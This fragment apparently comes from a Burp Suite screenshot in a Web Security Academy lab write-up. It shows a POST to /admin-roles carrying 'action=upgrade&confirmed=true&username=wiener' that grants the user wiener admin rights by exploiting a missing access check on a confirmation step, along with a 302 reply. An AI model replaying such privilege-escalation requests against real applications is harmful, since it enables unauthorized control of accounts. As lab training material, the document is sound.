 Send
Cancel
<
>
Follow redirection
Target: https://ac3e1f711f73bc6380714f3200f30083.w...
?
Request
Raw
Params
Headers
Hex
POST /admin-roles HTTP/1.1
Host: ac3e1f711f73bc6380714f3200f30083.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: https://ac3e1f711f73bc6380714f3200f30083.web-security-academy.net
Connection: close
Referer:
https://ac3e1f711f73bc6380714f3200f30083.web-security-academy.net/admin
Cookie: session=2guyKwMkn31eiqvtUe6VbUJaY1xj5r4K
Upgrade-Insecure-Requests: 1
action=upgrade&confirmed=true&username=wiener
upgrade tài khoản wiener
Response
Raw
Headers
Hex
HTTP/1.1 302 Found
Location: /admin
Connection: close
Content-Length: 0